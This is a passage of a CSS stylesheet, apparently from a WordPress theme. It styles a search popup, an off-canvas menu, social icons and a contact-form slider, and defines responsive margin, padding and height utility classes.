  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
#g5plus-modal-search .ajax-search-result li:hover,
#g5plus-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}
#g5plus-modal-search .ajax-search-result li > a {
  color: #333;
}
#g5plus-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 16px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  color: #555;
  float: right;
}
#g5plus-modal-search i.ajax-search-icon {
  color: inherit;
}
#g5plus-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}
#g5plus-modal-search div.search-view-more i.micon {
  vertical-align: middle;
}
#search_popup_wrapper button.action {
  background-color: #10b765;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button.action:hover {
  opacity: 1;
}
#search_popup_wrapper input[type="text"] {
  display: inline-block;
  width: 90%;
  margin-top: 20px;
  padding: 1em;
  height: auto;
}
#search_popup_wrapper button[type="submit"] {
  margin-top: 20px;
  padding: 0.3em 2em;
  background-color: #10b765;
  color: #fff;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button[type="submit"]:hover {
  background-color: #000;
}
nav.canvas-menu-wrapper {
  position: fixed;
  z-index: 999;
  top: 0;
  left: 100%;
  bottom: 0;
  width: 270px;
  transform: translateX(0);
  overflow: hidden;
  padding: 30px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
nav.canvas-menu-wrapper.in {
  transform: translateX(-100%);
}
nav.canvas-menu-wrapper .canvas-menu-close {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 18px;
  cursor: pointer;
}
nav.canvas-menu-wrapper.dark {
  background: #000;
  color: #fff;
}
nav.canvas-menu-wrapper.dark .widget_archive > ul,
nav.canvas-menu-wrapper.dark .widget_categories > ul,
nav.canvas-menu-wrapper.dark .widget_pages > ul,
nav.canvas-menu-wrapper.dark .widget_nav_menu > div > ul,
nav.canvas-menu-wrapper.dark .woocommerce .widget_product_categories > ul,
nav.canvas-menu-wrapper.dark .widget_layered_nav > ul {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
nav.canvas-menu-wrapper.dark li + li,
nav.canvas-menu-wrapper.dark .widget_posts_item + .widget_posts_item {
  border-top-color: rgba(255, 255, 255, 0.2);
}
nav.canvas-menu-wrapper.dark .widget_categories ul ul,
nav.canvas-menu-wrapper.dark .widget_pages ul ul,
nav.canvas-menu-wrapper.dark .widget_nav_menu > div ul ul,
nav.canvas-menu-wrapper.dark .widget_product_categories ul ul {
  border-top-color: rgba(255, 255, 255, 0.2);
}
body.admin-bar nav.canvas-menu-wrapper {
  top: 32px;
}
.spinner-double-section-far:after {
  border-top-color: transparent;
  border-bottom-color: tomato;
}
.spinner-double-section-far:before,
.spinner-double-section-far:after {
  top: -9.375px;
  left: -9.375px;
  width: 62.5px;
  height: 62.5px;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
.text-align-right {
  text-align: right;
}
.text-align-left {
  text-align: left;
}
.social.icon {
  line-height: 1;
}
.social.icon a {
  width: 30px;
  height: 30px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #999;
  text-align: center;
  margin-right: 10px;
  line-height: 30px;
}
.social.icon a i {
  color: #fff;
}
.social.icon-text {
  line-height: 1;
}
.social.icon-text a {
  display: inline-block;
  text-align: center;
  margin-right: 10px;
  border-right: solid 1px #ddd;
  line-height: 1;
}
.social.icon-text a span {
  text-transform: uppercase;
  color: #777;
  padding-right: 10px;
  font-size: 11px;
}
.social.icon-text a:last-child {
  border: none;
}
.social.icon-text a:last-child span {
  padding-right: 0;
}
.center {
  text-align: center;
}
/*--------Contact Form 7 Slider*/
.contact-form-7-slider-wrap {
  background-color: #fff;
  padding: 10px;
  width: 444px;
}
.contact-form-7-slider-wrap .contact-form-7-slider-inner {
  padding: 45px 25px;
  border-style: solid;
  border-width: 1px;
}
.contact-form-7-slider-wrap h3.title {
  font-size: 35px;
  text-align: center;
  margin-bottom: 15px;
}
.contact-form-7-slider-wrap .form-contact-wrap {
  margin: 0 -5px;
}
.contact-form-7-slider-wrap span.wpcf7-form-control-wrap,
.contact-form-7-slider-wrap .form-submit {
  float: left;
  padding: 0 5px;
  margin-bottom: 10px;
  width: 100%;
}
.contact-form-7-slider-wrap span.wpcf7-form-control-wrap.your-name,
.contact-form-7-slider-wrap .form-submit.your-name,
.contact-form-7-slider-wrap span.wpcf7-form-control-wrap.your-email,
.contact-form-7-slider-wrap .form-submit.your-email {
  width: 50%;
}
.contact-form-7-slider-wrap input {
  width: 100%;
}
.contact-form-7-slider-wrap span.wpcf7-not-valid-tip {
  font-size: 12px;
  white-space: normal;
}
.contact-form-7-slider-wrap .form-submit {
  text-align: right;
  margin-top: 5px;
}
.contact-form-7-slider-wrap .form-submit input[type="submit"] {
  background-color: transparent;
  padding: 0;
  text-decoration: underline;
  font-size: 15px;
  width: auto;
}
.contact-form-7-slider-wrap .form-submit input[type="submit"]:hover {
  background-color: transparent;
}
.contact-form-7-slider-wrap .wpcf7-textarea {
  height: 100px;
}
@media only screen and (max-width: 350px) {
  .page404 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .page404 .content-wrap {
    padding: 15px;
  }
  .page404 h2 {
    font-size: 60px;
  }
  .page404 h4.description,
  .page404 div.return {
    font-size: 15px;
  }
}
.owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
}
.margin-bottom-5 {
  margin-bottom: 5px !important;
}
.margin-bottom-10 {
  margin-bottom: 10px !important;
}
.margin-bottom-15 {
  margin-bottom: 15px !important;
}
.margin-top-5 {
  margin-top: 5px !important;
}
.margin-top-10 {
  margin-top: 10px !important;
}
.margin-top-15 {
  margin-top: 15px;
}
.padding-bottom-5 {
  padding-bottom: 5px !important;
}
.padding-bottom-10 {
  padding-bottom: 10px !important;
}
.padding-bottom-15 {
  padding-bottom: 15px !important;
}
.padding-top-5 {
  padding-top: 5px !important;
}
.padding-top-10 {
  padding-top: 10px !important;
}
.padding-top-15 {
  padding-top: 15px;
}
@media screen and (max-width: 991px) {
  .margin-bottom-20,
  .margin-bottom-25,
  .margin-bottom-30,
  .margin-bottom-35 {
    margin-bottom: 15px !important;
  }
  .margin-bottom-40 {
    margin-bottom: 20px !important;
  }
  .margin-bottom-45 {
    margin-bottom: 25px !important;
  }
  .margin-bottom-50 {
    margin-bottom: 30px !important;
  }
  .margin-bottom-55 {
    margin-bottom: 35px !important;
  }
  .margin-bottom-60 {
    margin-bottom: 40px !important;
  }
  .margin-bottom-65 {
    margin-bottom: 45px !important;
  }
  .margin-bottom-70 {
    margin-bottom: 50px !important;
  }
  .margin-bottom-75 {
    margin-bottom: 55px !important;
  }
  .margin-bottom-80 {
    margin-bottom: 60px !important;
  }
  .margin-bottom-85 {
    margin-bottom: 65px !important;
  }
  .margin-bottom-90 {
    margin-bottom: 70px !important;
  }
  .margin-bottom-95 {
    margin-bottom: 75px !important;
  }
  .margin-bottom-100 {
    margin-bottom: 80px !important;
  }
  .margin-bottom-105 {
    margin-bottom: 85px !important;
  }
  .margin-bottom-110 {
    margin-bottom: 90px !important;
  }
  .margin-bottom-115 {
    margin-bottom: 95px !important;
  }
  .margin-bottom-120 {
    margin-bottom: 100px !important;
  }
  .margin-bottom-125 {
    margin-bottom: 105px !important;
  }
  .margin-bottom-130 {
    margin-bottom: 110px !important;
  }
  .margin-bottom-135 {
    margin-bottom: 115px !important;
  }
  .margin-bottom-140 {
    margin-bottom: 120px !important;
  }
  .margin-bottom-145 {
    margin-bottom: 125px !important;
  }
  .margin-bottom-150 {
    margin-bottom: 130px !important;
  }
  .margin-top-20,
  .margin-top-25,
  .margin-top-30,
  .margin-top-35 {
    margin-top: 15px !important;
  }
  .margin-top-40 {
    margin-top: 20px !important;
  }
  .margin-top-45 {
    margin-top: 25px !important;
  }
  .margin-top-50 {
    margin-top: 30px !important;
  }
  .margin-top-55 {
    margin-top: 35px !important;
  }
  .margin-top-60 {
    margin-top: 40px !important;
  }
  .margin-top-65 {
    margin-top: 45px !important;
  }
  .margin-top-70 {
    margin-top: 50px !important;
  }
  .margin-top-75 {
    margin-top: 55px !important;
  }
  .margin-top-80 {
    margin-top: 60px !important;
  }
  .margin-top-85 {
    margin-top: 65px !important;
  }
  .margin-top-90 {
    margin-top: 70px !important;
  }
  .margin-top-95 {
    margin-top: 75px !important;
  }
  .margin-top-100 {
    margin-top: 80px !important;
  }
  .margin-top-105 {
    margin-top: 85px !important;
  }
  .margin-top-110 {
    margin-top: 90px !important;
  }
  .margin-top-115 {
    margin-top: 95px !important;
  }
  .margin-top-120 {
    margin-top: 100px !important;
  }
  .margin-top-125 {
    margin-top: 105px !important;
  }
  .margin-top-130 {
    margin-top: 110px !important;
  }
  .margin-top-135 {
    margin-top: 115px !important;
  }
  .margin-top-140 {
    margin-top: 120px !important;
  }
  .margin-top-145 {
    margin-top: 125px !important;
  }
  .margin-top-150 {
    margin-top: 135px !important;
  }
  .padding-bottom-20,
  .padding-bottom-25,
  .padding-bottom-30,
  .padding-bottom-35 {
    padding-bottom: 15px !important;
  }
  .padding-bottom-40 {
    padding-bottom: 20px !important;
  }
  .padding-bottom-45 {
    padding-bottom: 25px !important;
  }
  .padding-bottom-50 {
    padding-bottom: 30px !important;
  }
  .padding-bottom-55 {
    padding-bottom: 35px !important;
  }
  .padding-bottom-60 {
    padding-bottom: 40px !important;
  }
  .padding-bottom-65 {
    padding-bottom: 45px !important;
  }
  .padding-bottom-70 {
    padding-bottom: 50px !important;
  }
  .padding-bottom-75 {
    padding-bottom: 55px !important;
  }
  .padding-bottom-80 {
    padding-bottom: 60px !important;
  }
  .padding-bottom-85 {
    padding-bottom: 65px !important;
  }
  .padding-bottom-90 {
    padding-bottom: 70px !important;
  }
  .padding-bottom-95 {
    padding-bottom: 75px !important;
  }
  .padding-bottom-100 {
    padding-bottom: 80px !important;
  }
  .padding-bottom-105 {
    padding-bottom: 85px !important;
  }
  .padding-bottom-110 {
    padding-bottom: 90px !important;
  }
  .padding-bottom-115 {
    padding-bottom: 95px !important;
  }
  .padding-bottom-120 {
    padding-bottom: 100px !important;
  }
  .padding-bottom-125 {
    padding-bottom: 105px !important;
  }
  .padding-bottom-130 {
    padding-bottom: 110px !important;
  }
  .padding-bottom-135 {
    padding-bottom: 115px !important;
  }
  .padding-bottom-140 {
    padding-bottom: 120px !important;
  }
  .padding-bottom-145 {
    padding-bottom: 125px !important;
  }
  .padding-bottom-150 {
    padding-bottom: 130px !important;
  }
  .padding-top-20,
  .padding-top-25,
  .padding-top-30,
  .padding-top-35 {
    padding-top: 15px !important;
  }
  .padding-top-40 {
    padding-top: 20px !important;
  }
  .padding-top-45 {
    padding-top: 25px !important;
  }
  .padding-top-50 {
    padding-top: 30px !important;
  }
  .padding-top-55 {
    padding-top: 35px !important;
  }
  .padding-top-60 {
    padding-top: 40px !important;
  }
  .padding-top-65 {
    padding-top: 45px !important;
  }
  .padding-top-70 {
    padding-top: 50px !important;
  }
  .padding-top-75 {
    padding-top: 55px !important;
  }
  .padding-top-80 {
    padding-top: 60px !important;
  }
  .padding-top-85 {
    padding-top: 65px !important;
  }
  .padding-top-90 {
    padding-top: 70px !important;
  }
  .padding-top-95 {
    padding-top: 75px !important;
  }
  .padding-top-100 {
    padding-top: 80px !important;
  }
  .padding-top-105 {
    padding-top: 85px !important;
  }
  .padding-top-110 {
    padding-top: 90px !important;
  }
  .padding-top-115 {
    padding-top: 95px !important;
  }
  .padding-top-120 {
    padding-top: 100px !important;
  }
  .padding-top-125 {
    padding-top: 105px !important;
  }
  .padding-top-130 {
    padding-top: 110px !important;
  }
  .padding-top-135 {
    padding-top: 115px !important;
  }
  .padding-top-140 {
    padding-top: 120px !important;
  }
  .padding-top-145 {
    padding-top: 125px !important;
  }
  .padding-top-150 {
    padding-top: 135px !important;
  }
}
@media screen and (max-width: 480px) {
  .margin-bottom-20,
  .margin-bottom-25,
  .margin-bottom-30,
  .margin-bottom-35,
  .margin-bottom-40,
  .margin-bottom-45 {
    margin-bottom: 15px !important;
  }
  .margin-bottom-50 {
    margin-bottom: 20px !important;
  }
  .margin-bottom-55 {
    margin-bottom: 25px !important;
  }
  .margin-bottom-60 {
    margin-bottom: 30px !important;
  }
  .margin-bottom-65 {
    margin-bottom: 35px !important;
  }
  .margin-bottom-70 {
    margin-bottom: 40px !important;
  }
  .margin-bottom-75 {
    margin-bottom: 45px !important;
  }
  .margin-bottom-80 {
    margin-bottom: 50px !important;
  }
  .margin-bottom-85 {
    margin-bottom: 55px !important;
  }
  .margin-bottom-90 {
    margin-bottom: 60px !important;
  }
  .margin-bottom-95 {
    margin-bottom: 65px !important;
  }
  .margin-bottom-100 {
    margin-bottom: 70px !important;
  }
  .margin-bottom-105 {
    margin-bottom: 75px !important;
  }
  .margin-bottom-110 {
    margin-bottom: 80px !important;
  }
  .margin-bottom-115 {
    margin-bottom: 85px !important;
  }
  .margin-bottom-120 {
    margin-bottom: 90px !important;
  }
  .margin-bottom-125 {
    margin-bottom: 95px !important;
  }
  .margin-bottom-130 {
    margin-bottom: 100px !important;
  }
  .margin-bottom-135 {
    margin-bottom: 105px !important;
  }
  .margin-bottom-140 {
    margin-bottom: 110px !important;
  }
  .margin-bottom-145 {
    margin-bottom: 115px !important;
  }
  .margin-bottom-150 {
    margin-bottom: 120px !important;
  }
  .margin-top-20,
  .margin-top-25,
  .margin-top-30,
  .margin-top-35,
  .margin-top-40,
  .margin-top-45 {
    margin-top: 15px !important;
  }
  .margin-top-50 {
    margin-top: 20px !important;
  }
  .margin-top-55 {
    margin-top: 25px !important;
  }
  .margin-top-60 {
    margin-top: 30px !important;
  }
  .margin-top-65 {
    margin-top: 35px !important;
  }
  .margin-top-70 {
    margin-top: 40px !important;
  }
  .margin-top-75 {
    margin-top: 45px !important;
  }
  .margin-top-80 {
    margin-top: 50px !important;
  }
  .margin-top-85 {
    margin-top: 55px !important;
  }
  .margin-top-90 {
    margin-top: 60px !important;
  }
  .margin-top-95 {
    margin-top: 65px !important;
  }
  .margin-top-100 {
    margin-top: 70px !important;
  }
  .margin-top-105 {
    margin-top: 75px !important;
  }
  .margin-top-110 {
    margin-top: 80px !important;
  }
  .margin-top-115 {
    margin-top: 85px !important;
  }
  .margin-top-120 {
    margin-top: 90px !important;
  }
  .margin-top-125 {
    margin-top: 95px !important;
  }
  .margin-top-130 {
    margin-top: 100px !important;
  }
  .margin-top-135 {
    margin-top: 105px !important;
  }
  .margin-top-140 {
    margin-top: 110px !important;
  }
  .margin-top-145 {
    margin-top: 115px !important;
  }
  .margin-top-150 {
    margin-top: 120px !important;
  }
  .padding-bottom-20,
  .padding-bottom-25,
  .padding-bottom-30,
  .padding-bottom-35,
  .padding-bottom-40,
  .padding-bottom-45 {
    padding-bottom: 15px !important;
  }
  .padding-bottom-50 {
    padding-bottom: 20px !important;
  }
  .padding-bottom-55 {
    padding-bottom: 25px !important;
  }
  .padding-bottom-60 {
    padding-bottom: 30px !important;
  }
  .padding-bottom-65 {
    padding-bottom: 35px !important;
  }
  .padding-bottom-70 {
    padding-bottom: 40px !important;
  }
  .padding-bottom-75 {
    padding-bottom: 45px !important;
  }
  .padding-bottom-80 {
    padding-bottom: 50px !important;
  }
  .padding-bottom-85 {
    padding-bottom: 55px !important;
  }
  .padding-bottom-90 {
    padding-bottom: 60px !important;
  }
  .padding-bottom-95 {
    padding-bottom: 65px !important;
  }
  .padding-bottom-100 {
    padding-bottom: 70px !important;
  }
  .padding-bottom-105 {
    padding-bottom: 75px !important;
  }
  .padding-bottom-110 {
    padding-bottom: 80px !important;
  }
  .padding-bottom-115 {
    padding-bottom: 85px !important;
  }
  .padding-bottom-120 {
    padding-bottom: 90px !important;
  }
  .padding-bottom-125 {
    padding-bottom: 95px !important;
  }
  .padding-bottom-130 {
    padding-bottom: 100px !important;
  }
  .padding-bottom-135 {
    padding-bottom: 105px !important;
  }
  .padding-bottom-140 {
    padding-bottom: 110px !important;
  }
  .padding-bottom-145 {
    padding-bottom: 115px !important;
  }
  .padding-bottom-150 {
    padding-bottom: 120px !important;
  }
  .padding-top-20,
  .padding-top-25,
  .padding-top-30,
  .padding-top-35,
  .padding-top-40,
  .padding-top-45 {
    padding-top: 15px !important;
  }
  .padding-top-50 {
    padding-top: 20px !important;
  }
  .padding-top-55 {
    padding-top: 25px !important;
  }
  .padding-top-60 {
    padding-top: 30px !important;
  }
  .padding-top-65 {
    padding-top: 35px !important;
  }
  .padding-top-70 {
    padding-top: 40px !important;
  }
  .padding-top-75 {
    padding-top: 45px !important;
  }
  .padding-top-80 {
    padding-top: 50px !important;
  }
  .padding-top-85 {
    padding-top: 55px !important;
  }
  .padding-top-90 {
    padding-top: 60px !important;
  }
  .padding-top-95 {
    padding-top: 65px !important;
  }
  .padding-top-100 {
    padding-top: 70px !important;
  }
  .padding-top-105 {
    padding-top: 75px !important;
  }
  .padding-top-110 {
    padding-top: 80px !important;
  }
  .padding-top-115 {
    padding-top: 85px !important;
  }
  .padding-top-120 {
    padding-top: 90px !important;
  }
  .padding-top-125 {
    padding-top: 95px !important;
  }
  .padding-top-130 {
    padding-top: 100px !important;
  }
  .padding-top-135 {
    padding-top: 105px !important;
  }
  .padding-top-140 {
    padding-top: 110px !important;
  }
  .padding-top-145 {
    padding-top: 115px !important;
  }
  .padding-top-150 {
    padding-top: 120px !important;
  }
}
@media screen and (min-width: 992px) {
  .margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .margin-bottom-105 {
    margin-bottom: 105px !important;
  }
  .margin-bottom-110 {
    margin-bottom: 110px !important;
  }
  .margin-bottom-115 {
    margin-bottom: 115px !important;
  }
  .margin-bottom-120 {
    margin-bottom: 120px !important;
  }
  .margin-bottom-125 {
    margin-bottom: 125px !important;
  }
  .margin-bottom-130 {
    margin-bottom: 130px !important;
  }
  .margin-bottom-135 {
    margin-bottom: 135px !important;
  }
  .margin-bottom-140 {
    margin-bottom: 140px !important;
  }
  .margin-bottom-145 {
    margin-bottom: 145px !important;
  }
  .margin-bottom-150 {
    margin-bottom: 150px !important;
  }
  .margin-top-20 {
    margin-top: 20px !important;
  }
  .margin-top-25 {
    margin-top: 25px !important;
  }
  .margin-top-30 {
    margin-top: 30px !important;
  }
  .margin-top-35 {
    margin-top: 35px !important;
  }
  .margin-top-40 {
    margin-top: 40px !important;
  }
  .margin-top-45 {
    margin-top: 45px !important;
  }
  .margin-top-50 {
    margin-top: 50px !important;
  }
  .margin-top-55 {
    margin-top: 55px !important;
  }
  .margin-top-60 {
    margin-top: 60px !important;
  }
  .margin-top-65 {
    margin-top: 65px !important;
  }
  .margin-top-70 {
    margin-top: 70px !important;
  }
  .margin-top-75 {
    margin-top: 75px !important;
  }
  .margin-top-80 {
    margin-top: 80px !important;
  }
  .margin-top-85 {
    margin-top: 85px !important;
  }
  .margin-top-90 {
    margin-top: 90px !important;
  }
  .margin-top-95 {
    margin-top: 95px !important;
  }
  .margin-top-100 {
    margin-top: 100px !important;
  }
  .margin-top-105 {
    margin-top: 105px !important;
  }
  .margin-top-110 {
    margin-top: 110px !important;
  }
  .margin-top-115 {
    margin-top: 115px !important;
  }
  .margin-top-120 {
    margin-top: 120px !important;
  }
  .margin-top-125 {
    margin-top: 125px !important;
  }
  .margin-top-130 {
    margin-top: 130px !important;
  }
  .margin-top-135 {
    margin-top: 135px !important;
  }
  .margin-top-140 {
    margin-top: 140px !important;
  }
  .margin-top-145 {
    margin-top: 145px !important;
  }
  .margin-top-150 {
    margin-top: 150px !important;
  }
  .padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .padding-bottom-100 {
    padding-bottom: 100px !important;
  }
  .padding-bottom-105 {
    padding-bottom: 105px !important;
  }
  .padding-bottom-110 {
    padding-bottom: 110px !important;
  }
  .padding-bottom-115 {
    padding-bottom: 115px !important;
  }
  .padding-bottom-120 {
    padding-bottom: 120px !important;
  }
  .padding-bottom-125 {
    padding-bottom: 125px !important;
  }
  .padding-bottom-130 {
    padding-bottom: 130px !important;
  }
  .padding-bottom-135 {
    padding-bottom: 135px !important;
  }
  .padding-bottom-140 {
    padding-bottom: 140px !important;
  }
  .padding-bottom-145 {
    padding-bottom: 145px !important;
  }
  .padding-bottom-150 {
    padding-bottom: 150px !important;
  }
  .padding-top-20 {
    padding-top: 20px !important;
  }
  .padding-top-25 {
    padding-top: 25px !important;
  }
  .padding-top-30 {
    padding-top: 30px !important;
  }
  .padding-top-35 {
    padding-top: 35px !important;
  }
  .padding-top-40 {
    padding-top: 40px !important;
  }
  .padding-top-45 {
    padding-top: 45px !important;
  }
  .padding-top-50 {
    padding-top: 50px !important;
  }
  .padding-top-55 {
    padding-top: 55px !important;
  }
  .padding-top-60 {
    padding-top: 60px !important;
  }
  .padding-top-65 {
    padding-top: 65px !important;
  }
  .padding-top-70 {
    padding-top: 70px !important;
  }
  .padding-top-75 {
    padding-top: 75px !important;
  }
  .padding-top-80 {
    padding-top: 80px !important;
  }
  .padding-top-85 {
    padding-top: 85px !important;
  }
  .padding-top-90 {
    padding-top: 90px !important;
  }
  .padding-top-95 {
    padding-top: 95px !important;
  }
  .padding-top-100 {
    padding-top: 100px !important;
  }
  .padding-top-105 {
    padding-top: 105px !important;
  }
  .padding-top-110 {
    padding-top: 110px !important;
  }
  .padding-top-115 {
    padding-top: 115px !important;
  }
  .padding-top-120 {
    padding-top: 120px !important;
  }
  .padding-top-125 {
    padding-top: 125px !important;
  }
  .padding-top-130 {
    padding-top: 130px !important;
  }
  .padding-top-135 {
    padding-top: 135px !important;
  }
  .padding-top-140 {
    padding-top: 140px !important;
  }
  .padding-top-145 {
    padding-top: 145px !important;
  }
  .padding-top-150 {
    padding-top: 150px !important;
  }
}
.height-1000 {
  height: 1000px;
}
.height-900 {
  height: 900px;
}
.height-800 {
  height: 800px;
}
.height-700 {
  height: 700px;
}
.height-600 {
  height: 600px;
}
.height-500 {
  height: 500px;
}
.height-400 {
  height: 400px;
}
.height-300 {
  height: 300px;
}
.height-200 {
  height: 200px;
}
.height-100 {
  height: 100px;
}
.comming-soon .bg-image {
  background-position: top center !important;
}
.comming-soon .vc_sep_line {
  border-top-color: rgba(255, 255, 255, 0.3) !important;
}
@media (min-width: 992px) {
  .md-padding-right-100 {
    padding-right: 100px;
  }
  .md-padding-left-100 {
    padding-left: 100px;
  }
}
@media (max-width: 1199px) {
  .md-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .md-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .md-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .md-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
}
@media (max-width: 991px) {
  .sm-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-height-1000 {
    height: 1000px;
  }
  .sm-height-900 {
    height: 900px;
  }
  .sm-height-800 {
    height: 800px;
  }
  .sm-height-700 {
    height: 700px;
  }
  .sm-height-600 {
    height: 600px;
  }
  .sm-height-500 {
    height: 500px;
  }
  .sm-height-400 {
    height: 400px;
  }
  .sm-height-300 {
    height: 300px;
  }
  .sm-height-200 {
    height: 200px;
  }
  .sm-height-100 {
    height: 100px;
  }
}
@media (max-width: 767px) {
  .xs-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .xs-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .xs-height-1000 {
    height: 1000px;
  }
  .xs-height-900 {
    height: 900px;
  }
  .xs-height-800 {
    height: 800px;
  }
  .xs-height-700 {
    height: 700px;
  }
  .xs-height-600 {
    height: 600px;
  }
  .xs-height-500 {
    height: 500px;
  }
  .xs-height-400 {
    height: 400px;
  }
  .xs-height-300 {
    height: 300px;
  }
  .xs-height-200 {
    height: 200px;
  }
  .xs-height-100 {
    height: 100px;
  }
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 768px) {
  .text-left-xs-center {
    text-align: left;
  }
  .text-right-xs-center {
    text-align: right;
  }
}
@media (max-width: 767px) {
  .text-left-xs-center,
  .text-right-xs-center {
    text-align: center;
  }
  .xs-margin-bottom-15 {
    margin-bottom: 15px;
  }
}
.bg-overlay {
  position: relative;
}
.bg-overlay:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.6);
  display: block;
}
@media (max-width: 1199px) {
  .bg-overlay-md {
    position: relative;
  }
  .bg-overlay-md:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.6);
    display: block;
  }
}
.bgc-gradient {
  background-image: radial-gradient(circle farthest-side, rgba(17,29,49,0.92) 0%,rgba(4,7,14,0.92) 100%);
}
@media (min-width: 992px) {
  .md-padding-105 > .vc_column-inner {
    padding-left: 105px !important;
    padding-right: 105px !important;
  }
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
#page-title {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.page-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.55);
}
.page-title-inner {
  padding-top: 120px;
  padding-bottom: 100px;
}
.page-title-margin {
  margin-bottom: 80px;
}
.single-blog-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.55);
}
.single-blog-title-inner {
  padding-top: 90px;
  padding-bottom: 70px;
}
.single-blog-title-margin {
  margin-bottom: 80px;
}
.single-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.55);
}
.single-product-title-inner {
  padding-top: 120px;
